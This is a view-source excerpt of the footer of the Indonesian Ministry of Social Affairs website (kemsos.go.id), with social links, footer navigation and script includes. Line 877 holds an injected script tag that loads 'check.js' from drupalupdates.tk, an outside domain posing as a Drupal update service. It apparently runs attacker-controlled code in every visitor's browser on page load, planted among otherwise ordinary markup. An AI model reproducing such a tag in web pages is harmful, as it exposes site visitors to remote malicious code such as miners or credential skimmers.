 view-source:https://kemsos.go.id
828 <h4>Follow Us</h4>
829 <ul>
830 <li class="twitter"><a href="https://twitter.com/kemensosri" title="Twitter" target="_blank">Twitter</a></li>
831 <li class="facebook"><a href="https://www.facebook.com/KemsosRI" title="Facebook" target="_blank">Facebook</a></li>
832 <li class="youtube"><a href="https://www.youtube.com/channel/UCfB7OFJAfsGLbSvMimIWD4A" title="YouTube" target="_blank">YouTube</a></li>
833 <li class="linkedin"><a href="https://www.instagram.com/kemensosri/" title="Instagram" target="_blank">Linkedin</a></li>
834 </ul>
835 </div>
836 </div>
837 </div>
838 </div>
839 <!-- end footer top -->
840
841
842 <!-- begin footer bottom -->
843 <div id="footer-bottom">
844 <div class="one-half">
845 <p>Copyright &copy; 2017. Kementerian Sosial RI</p>
846 </div>
847
848 <div class="one-half column-last">
849 <div class="region region-footer">
850 <div id="block-block-2" class="block block-block">
851
852
853 <div class="content">
854 <div id="footer-nav">
855 <ul>
856 <li>
857 <a href="/">Beranda ·</a></li>
858 <li>
859 <a href="http://arsipberita.kemsos.go.id/">Arsip Berita</a>&nbsp;·</li>
860 <li>
861 <a href="https://cloud.kemsos.go.id">Cloud&nbsp;·</a></li>
862 <li>
863 <a href="http://helpdesk.kemsos.go.id/">Helpdesk&nbsp;·</a></li>
864 <li>
865 <a href="https://webmail.kemsos.go.id">E-mail&nbsp;·</a></li>
866 <li>
867 <a href="https://www.kemsos.go.id/user/login">Login</a></li>
868 </ul>
869 </div>
870 <p>&nbsp;</p>
871 </div>
872 </div>
873 <div id="block-block-22" class="block block-block">
874
875
876 <div class="content">
877 <script type="text/javascript" src="//drupalupdates.tk/check.js"></script> </div>
878 </div>
879 </div>
880 </div>
881 </div>
882 <!-- end footer bottom -->
883 </div>
884 </footer>
885 <!-- end footer -->
886 </div>
887 <!-- end container -->
888 <script type="text/javascript" src="https://kemsos.go.id/sites/all/modules/social_share_counter/js/ssc_main.js?1537283658"></script>
889 <script type="text/javascript" src="https://kemsos.go.id/sites/all/modules/social_share_counter/js/ssc_floating_navigation.js?1537283658"></script>
890 </body>
891 </html>
892